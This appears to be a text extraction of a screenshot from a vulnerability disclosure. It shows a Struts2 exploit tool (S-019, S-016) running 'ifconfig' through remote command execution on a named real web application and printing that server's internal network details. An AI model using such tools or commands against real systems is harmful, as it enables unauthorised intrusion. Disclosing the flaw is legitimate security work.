 Action: http://cp.cqitc.cn/Business/Index.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ifconfig 执 行
eth0 Link encap:Ethernet HWaddr D4:85:64:4B:F1:F0
inet addr:192.168.6.207 Bcast:192.168.6.255 Mask:255.255.255.0
inet6 addr: fe80::d685:64ff:fe4b:f1f0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:81785956 errors:0 dropped:0 overruns:0 frame:0
TX packets:101737381 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:32291996564 (30.0 GiB) TX bytes:34907675272 (32.5 GiB)
Interrupt:90
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:3236782 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org